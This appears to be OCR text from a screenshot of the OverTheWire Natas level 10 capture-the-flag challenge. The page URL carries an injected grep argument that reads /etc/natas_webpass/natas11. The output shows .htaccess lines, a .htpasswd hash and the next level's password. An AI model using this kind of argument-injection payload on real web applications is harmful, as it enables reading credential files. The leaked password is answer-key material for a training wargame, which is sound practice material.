 Not secure natas10.natas.labs.overthewire.org/?needle=.*+cat+%2Fetc%2Fnatas_webpass%2Fnatas11+%24&submit=Search
NATAS10
Elements Conso
Page Workspace
top
natas10.natas.labs.ov
?needle=.*+cat+%
natas.labs.overthewir
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$0qnBKw4J$7pTRQpYB2Y3JnI01eCSnK1
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms